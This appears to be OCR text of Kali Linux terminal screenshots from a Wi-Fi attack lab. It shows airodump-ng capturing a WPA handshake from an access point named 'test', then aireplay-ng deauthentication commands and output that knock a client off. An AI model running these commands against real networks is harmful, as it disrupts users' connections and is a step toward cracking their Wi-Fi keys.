 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Folder
CH 11 ][ Elapsed: 12 mins ][ 2019-11-02 20:23 ][ WPA handshake: F0:0F:EC:B7:96:69
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
F0:0F:EC:B7:96:69 -26 100 7065 70 0 11 65 WPA2 CCMP PSK test
BSSID STATION PWR Rate Lost Frames Probe
F0:0F:EC:B7:96:69 90:F0:52:5C:37:77 -34 1e-24e 132 1651
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# aireplay-ng -0 1 –a F0:0F:EC:B7:96:69 -c 90:F0:52:5C:37:77 wlan0mon
"aireplay-ng --help" for help.
root@kali:~# aireplay-ng -0 1 -a F0:0F:EC:B7:96:69 -c 90:F0:52:5C:37:77 wlan0mon
20:21:29 Waiting for beacon frame (BSSID: F0:0F:EC:B7:96:69) on channel 11
20:21:30 Sending 64 directed DeAuth (code 7). STMAC: [90:F0:52:5C:37:77] [27|74 ACKs]
root@kali:~#